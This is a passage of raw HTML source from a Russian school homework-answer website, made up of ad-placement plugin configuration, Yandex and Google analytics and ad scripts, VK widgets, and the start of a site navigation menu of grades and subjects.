\")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6771","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-3 -->\n<div id=\"yandex_rtb_R-A-6831904-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-3\"\n\t})\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-6831904-5 -->\n<div id=\"yandex_rtb_R-A-6831904-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6772","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-7 -->\n<div id=\"yandex_rtb_R-A-6831904-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6773","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-9 -->\n<div id=\"yandex_rtb_R-A-6831904-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183711","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-17 -->\n<div id=\"yandex_rtb_R-A-6831904-17\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-17\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-17\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"183712","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-19 -->\n<div id=\"yandex_rtb_R-A-6831904-19\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-19\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-19\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"183713","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-21 -->\n<div id=\"yandex_rtb_R-A-6831904-21\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-21\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-21\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"183714","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-23 -->\n<div id=\"yandex_rtb_R-A-6831904-23\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-23\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-23\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"6774","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-11 -->\n<div id=\"yandex_rtb_R-A-6831904-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer-container","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183716","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105579_4570\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6775","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":"","maxwidth":720,"abgroup":"2","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-2 -->\n<div id=\"yandex_rtb_R-A-6831904-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6776","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-4 -->\n<div id=\"yandex_rtb_R-A-6831904-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-4\"\n\t})\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-6831904-6 -->\n<div id=\"yandex_rtb_R-A-6831904-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6778","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"тест adsense\/mytarget","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-10 -->\n<div id=\"yandex_rtb_R-A-6831904-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183717","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-18 -->\n<div id=\"yandex_rtb_R-A-6831904-18\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-18\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-18\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"183718","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-20 -->\n<div id=\"yandex_rtb_R-A-6831904-20\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-20\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-20\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"183719","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-22 -->\n<div id=\"yandex_rtb_R-A-6831904-22\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-22\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-22\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"183720","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-24 -->\n<div id=\"yandex_rtb_R-A-6831904-24\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"6779","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"тест adsense\/mytarget","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-12 -->\n<div id=\"yandex_rtb_R-A-6831904-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer-container","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183722","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div id=\"via_105579_4570\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6780","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<script type=\"text\/javascript\">\n  VK.Widgets.Comments('vk_comments');\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_comments","xpath":".\/\/*[@id=\"vk_comments\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6781","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 4, wide: 1, height: \"300\"}, 199591064);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_groups","xpath":".\/\/*[@id=\"vk_groups\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7519","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-13 -->\n<div id=\"yandex_rtb_R-A-6831904-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7520","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-14 -->\n<div id=\"yandex_rtb_R-A-6831904-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-14\"\n\t})\n})\n<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-15 -->\n<div id=\"yandex_rtb_R-A-6831904-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-15\"\n\t})\n})\n<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-16 -->\n<div id=\"yandex_rtb_R-A-6831904-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-16\"\n\t})\n})\n<\/script>\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7650","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdzwow.com \/ * \/ *-->\n<!--Тип баннера: viads gdzwow-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_170144138022972791\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_170144138022972791',\n            params: {\n                pp: 'i',\n                ps: 'fziy',\n                p2: 'isos'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","type":"sec","hide":"","cross":"false","timer":"false","timeout":"0","cookie":"false","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"251623","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script src='https:\/\/ru.viadata.store\/v2\/comm_min.js?sid=105579' async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","hide":"","type":"sec","cross":"false","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"false","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(39977385, \"init\", {\n        id:39977385,\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-4135997202708750\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-6488191624265511\"><\/script>\n\n<script async src=\"https:\/\/cdn.adrun.ru\/js\/ssp.js\"><\/script>\n\n<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\"><\/script>\n\n<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<script type=\"text\/javascript\">\n  VK.init({apiId: 7526853, onlyWidgets: true});\n<\/script>\n\n<script>\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\n  })(window,document,'script','https:\/\/www.google-analytics.com\/analytics.js','ga');\n\n  ga('create', 'UA-85130323-1', 'auto');\n  ga('send', 'pageview');\n\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    

<style>
    .parcels-widget {
        min-width: 312px;
        min-height: 210px;
        width: -moz-available;
        width: -webkit-fill-available;
    }
</style>
</head>

<body class="post-template-default single single-post postid-267615 single-format-standard wp-embed-responsive sidebar-right">




<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://gdzwow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://gdzwow.com/"><img src="https://gdzwow.com/wp-content/uploads/2020/07/gdzwow-logo.png" alt="GDZwow"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner full">
            <div class="menu-top-menyu-variant-2-container"><ul id="header_menu" class="menu"><li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6505"><a href="https://gdzwow.com/1-klass">1 класс</a>
<ul class="sub-menu">
	<li id="menu-item-208792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208792"><a href="https://gdzwow.com/1-klass/anglijskij-yazyk-1">Английский язык</a></li>
	<li id="menu-item-6506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://gdzwow.com/1-klass/okruzhayushhij-mir-1">Окружающий мир</a></li>
	<li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://gdzwow.com/1-klass/matematika-1">Математика</a></li>
	<li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6539"><a href="https://gdzwow.com/1-klass/russkij-yazyk-1">Русский язык</a></li>
	<li id="menu-item-7561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7561"><a href="https://gdzwow.com/1-klass/literaturnoe-chtenie-1">Литературное чтение</a></li>
</ul>
</li>
<li id="menu-item-6273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6273"><a href="https://gdzwow.com/2-klass">2 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6286"><a href="https://gdzwow.com/2-klass/anglijskij-yazyk-2">Английский</a></li>
	<li id="menu-item-6287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6287"><a href="https://gdzwow.com/2-klass/matematika-2">Математика</a></li>
	<li id="menu-item-6288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6288"><a href="https://gdzwow.com/2-klass/russkij-yazyk-2">Русский язык</a></li>
	<li id="menu-item-6290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6290"><a href="https://gdzwow.com/2-klass/okruzhayushhij-mir-2">Окружающий мир</a></li>
	<li id="menu-item-6291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6291"><a href="https://gdzwow.com/2-klass/literaturnoe-chtenie-2">Литература</a></li>
	<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6490"><a href="https://gdzwow.com/2-klass/informatika-2">Информатика</a></li>
	<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://gdzwow.com/2-klass/muzyka-2">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6274"><a href="https://gdzwow.com/3-klass">3 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6292"><a href="https://gdzwow.com/3-klass/anglijskij-yazyk-3">Английский язык</a></li>
	<li id="menu-item-6294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6294"><a href="https://gdzwow.com/3-klass/russkij-yazyk-3">Русский язык</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6296"><a href="https://gdzwow.com/3-klass/informatika-3">Информатика</a></li>
	<li id="menu-item-6297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6297"><a href="https://gdzwow.com/3-klass/okruzhayushhij-mir-3">Окружающий мир</a></li>
	<li id="menu-item-6298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6298"><a href="https://gdzwow.com/3-klass/literaturnoe-chtenie-3">Литература</a></li>
	<li id="menu-item-6614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6614"><a href="https://gdzwow.com/3-klass/matematika-3">Математика</a></li>
	<li id="menu-item-231910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231910"><a href="https://gdzwow.com/3-klass/muzyka-3">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6275"><a href="https://gdzwow.com/4-klass">4 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6300"><a href="https://gdzwow.com/4-klass/anglijskij-yazyk-4">Английский язык</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="https://gdzwow.com/4-klass/matematika-4">Математика</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://gdzwow.com/4-klass/russkij-yazyk-4">Русский язык</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6304"><a href="https://gdzwow.com/4-klass/informatika-4">Информатика</a></li>
	<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6305"><a href="https://gdzwow.com/4-klass/okruzhayushhij-mir-4">Окружающий мир</a></li>
